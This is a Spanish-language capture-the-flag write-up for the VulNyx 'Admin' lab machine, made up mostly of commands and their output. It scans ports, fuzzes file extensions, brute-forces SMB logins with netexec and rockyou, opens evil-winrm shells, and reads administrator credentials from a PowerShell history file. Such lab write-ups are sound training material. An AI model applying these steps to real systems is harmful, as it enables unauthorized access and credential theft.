VulNyx - Admin

- Extension Enumeration - (Wfuzz)
- Brute Force SMB - (NetExec)
- Leaked Credentials PowerShell History - (WinPeas/Privesc)
Escaneo de puertos
❯ nmap -p- -sS --min-rate 5000 -vvv -n -Pn 172.0.100.31
Not shown: 65521 closed tcp ports (reset)
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 128
135/tcp open msrpc syn-ack ttl 128
139/tcp open netbios-ssn syn-ack ttl 128
445/tcp open microsoft-ds syn-ack ttl 128
5040/tcp open unknown syn-ack ttl 128
7680/tcp open pando-pub syn-ack ttl 128
47001/tcp open winrm syn-ack ttl 128
49664/tcp open unknown syn-ack ttl 128
49665/tcp open unknown syn-ack ttl 128
49666/tcp open unknown syn-ack ttl 128
49667/tcp open unknown syn-ack ttl 128
49668/tcp open unknown syn-ack ttl 128
49669/tcp open unknown syn-ack ttl 128
49670/tcp open unknown syn-ack ttl 128
Escaneo de servicios
❯ nmap -sVC -p 80,135,139,445,5040,5985,7680,47001,49664,49665,49666,49667,49668,49669,49670 172.0.100.31
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7680/tcp closed pando-pub
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
| smb2-time:
| date: 2024-07-07T10:01:26
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
HTTP TCP - 80
Realizo fuerza bruta de extensiones .txt.
❯ wfuzz -c --hc=404 -t 200 -w /usr/share/seclists/Discovery/Web-Content/common.txt -z list,txt 'http://172.0.100.31/FUZZ.FUZ2Z'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://172.0.100.31/FUZZ.FUZ2Z
Total requests: 9454
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000008177: 200 8 L 18 W 98 Ch "tasks - txt"
Mando una petición GET al archivo tasks.txt y identifico un posible usuario con el nombre hope.
❯ curl 172.0.100.31/tasks.txt;echo
Pending tasks:
- Finish website
- Update OS
- Drink coffee
- Rest
- Change password
By hope
Realizo fuerza bruta al servicio SMB con netexec.
❯ nxc smb 172.0.100.31 -u "hope" -p "/usr/share/wordlists/rockyou.txt" --ignore-pw-decoding
SMB 172.0.100.31 445 ADMIN [+] ADMIN\hope:*****
Me conecto al sistema usando la herramienta evil-winrm.
❯ evil-winrm -i 172.0.100.31 -u "hope" -p "*****"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\hope\Documents>
Descargo winPEASx64.exe y lo subo a la máquina víctima.
*Evil-WinRM* PS C:\Users\hope\Documents> upload /home/noname/pentest/VulNyx/Admin/winPEASx64.exe
Info: Uploading /home/noname/pentest/VulNyx/Admin/winPEASx64.exe to C:\Users\hope\Documents\winPEASx64.exe
Data: 3183272 bytes of 3183272 bytes copied
Info: Upload successful!
Muevo el archivo al directorio Temp para poder ejecutar winPEASx64.exe y enumerar el sistema.
*Evil-WinRM* PS C:\Users\hope\Documents> mv winPEASx64.exe C:\Users\hope\AppData\Local\Temp
*Evil-WinRM* PS C:\Users\hope\AppData\Local\Temp> .\winPEASx64.exe
Encuentra el archivo ConsoleHost_history.txt del usuario hope que es el archivo donde guarda el historial la powershell de windows.

Uso type para leer el contenido de ConsoleHost_history.txt y encuentro las credenciales para el usuario administrator.
*Evil-WinRM* PS C:\Users\hope\AppData\Local\Temp> type C:\Users\hope\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Set-LocalUser -Name "administrator" -Password (ConvertTo-SecureString "S******************23" -AsPlainText -Force)
Me conecto como usuario administrator para obtener el control total del sistema.
❯ evil-winrm -i 172.0.100.31 -u "administrator" -p "S******************23"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\administrator\Documents> whoami
admin\administrator
Y aquí termina la máquina Admin.
Saludos!